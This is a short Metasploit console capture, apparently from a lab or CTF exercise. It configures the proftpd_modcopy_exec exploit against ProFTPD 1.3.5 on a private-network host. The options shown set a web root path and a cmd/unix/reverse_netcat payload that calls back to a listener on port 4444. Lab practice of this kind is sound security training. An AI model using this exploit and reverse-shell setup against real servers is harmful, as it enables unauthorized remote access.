 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH ⇒ /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.10.12 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.